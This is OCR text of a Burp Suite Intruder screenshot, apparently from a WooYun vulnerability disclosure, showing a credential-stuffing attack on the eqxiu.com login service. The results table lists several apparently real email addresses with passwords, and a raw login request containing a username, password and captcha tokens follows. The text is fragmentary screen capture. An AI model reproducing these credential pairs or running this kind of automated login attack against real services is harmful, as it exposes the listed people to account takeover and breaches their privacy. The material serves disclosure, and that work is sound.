 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
126830 53v@163.com 5892186 816
65663 fhn@qq.com 198311 814
116557 247@qq.com 111111 814
123073 234@qq.com 123456 814
44891 i@ashi.im true1314 808
2 zaistar@163.com tianxia512 566
1 274667266@qq.com 6837605 566
3 weizhongjie55@163.com wzj27713 566
1367 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
Host: service.eqxiu.com
Content-Length: 223
Accept: application/json, text/plain, */*
Origin: http://eqxiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://eqxiu.com/home/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=4547617792; pgv_si=s1659491328
Connection: close
username=348982363@qq%2ecom&password=a6941690&rememberMe=false&geetest_challenge=b814cfd586e8cce092de65f3a812c0b3ko
&geetest_validate=7c9094807e88685414263382efe1db81&geetest_seccode=7c9094807e88685414263382efe1db81%7Cjordan
? < + > Type a search term 0 matches
Finished
www.wooyun.org